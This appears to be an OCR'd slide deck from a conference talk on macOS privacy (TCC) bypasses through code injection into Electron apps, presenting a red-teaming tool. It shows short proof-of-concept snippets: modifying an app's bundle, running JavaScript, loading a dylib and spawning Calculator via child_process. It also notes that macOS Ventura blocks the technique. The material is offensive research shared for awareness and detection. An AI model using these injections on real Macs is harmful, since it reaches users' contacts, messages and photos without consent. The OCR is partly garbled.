# ELECTRONizing macOS privacy

A NEW WEAPON IN YOUR RED TEAMING ARMORY

## Whoami?

## Wojciech Reguła

Head of Mobile Security at **Osecuring** 

- Focused on iOS/macOS #appsec
- Blogger https://wojciechregula.blog
- iOS Security Suite Creator
- iOS Application Security Engineer course creator















## Agenda

- 1. TCC / privacy fundamentals on macOS
- 2. The problem with Electron applications
- 3. Granted TCC permissions inheritance
- 4. Electroniz3r presentation (demo time)
- 5. Detections
- 6. Conclusion

#### Previous macOS privacy research



DECEMBER 7-8, 2022 **BRIEFINGS** 

Knockout win against TCC, a.k.a. 20+ NEW ways to bypass your macOS privacy mechanisms

Csaba Fitzl, Wojciech Reguła



#### 20+ Ways to Bypass Your macOS **Privacy Mechanisms**

Wojciech Reguła & Csaba Fitzl

**HUSA @RiackHatEvant** 





System Integrity Protection (SIP)

- Based on Sandbox kernel extension
- Restricts access to many directories on macOS
- Denies debugger attachments to processes signed directly by Apple
- Also known as rootless, because even root cannot do the abovementioned operations when the SIP is turned on
- When turned on (default configuration) Transparency, Consent and Control (TCC) comes into play



What resources are privacy-sensitive according to Apple?

**Apple Security Bounty** 

\* Qualifying charities can be found at Benevity.

Sensitive data includes contents of Contacts, Mail, Messages, Notes, Photos, or real-time or historical precise location data.

CCCCCC Citit C.IG 2



 $\bullet$ 

 $\bullet$ 

 $\bullet$ 

- SQLite 3 database
- User: ~/Library/Application Support/com.apple.TCC
- Global: /Library/Application Support/com.apple.TCC





- Simplifying you run a website with embedded web browser.
- The packed JavaScript files may have bridge to your native OS API.
- In the past there were a lot of Cross-Site Scripting to Remote Code Execution kill chains…

- Simplifying you run a website with embedded web browser.
- The packed JavaScript files may have bridge to your native OS API.
- In the past there were a lot of Cross-Site Scripting to Remote Code Execution kill chains…
- On macOS popular Electron apps require granting TCC permissions







**Posts** 

#### **Abusing Electron apps to bypass macOS' security** controls

@WOJCIECH REGUŁA · DEC 18, 2019 · 3 MIN READ

After reading Adam Chester's neat article about bypassing macOS privacy controls, I decided to share my recently discovered trick.

To bypass the *Transparency, Consent, and Control service* (TCC), we need an Electron application that already has some privacy permissions. As it turns out, you probably have at least one such app installed look, for example, on your desktop messengers.

#### In the past, there was a code injection possible by definition



\$ echo "INJECTED\!" >> [redacted]/VulnerableElectronApp.app/Contents/Resources/app/index.html

\$ /usr/bin/codesign -d --verify VulnerableElectronApp.app VulnerableElectronApp.app: a sealed resource is missing or invalid



#### **. .** .

// Executing your JavaScript code in the app browser's context: require('electron').app.on('browser-window-focus', function (event, bWindow) { bWindow.webContents.executeJavaScript("alert('Hello World!');")  $\}$ )

// Loading your dynamic library  $const$  os = require('os'); process.dlopen(module, "path/lib.dylib", os.constants.dlopen.RTLD\_NOW);

// Spawning the calc  $const$  exec = require('child\_process').exec; exec("/System/Applications/Calculator.app/Contents/MacOS/Calculator");

#### ...but macOS Ventura ruined fixed  $\bullet$  that technique



**Privacy & Security** "Terminal.app" was prevented from modifying apps on your Mac.

```
wregula$ cd /Applications/
```

```
wregula$ ls -l ./GitHub\ Desktop.app/
total 0
drwxr-yr-x 9 wregula staff 288 Jun 13 10:49 Contents
```
wregula\$ echo  $1 >$  ./GitHub\ Desktop.app/Contents/Resources/test sh: ./GitHub Desktop.app/Contents/Reources/test: Operation not permitted

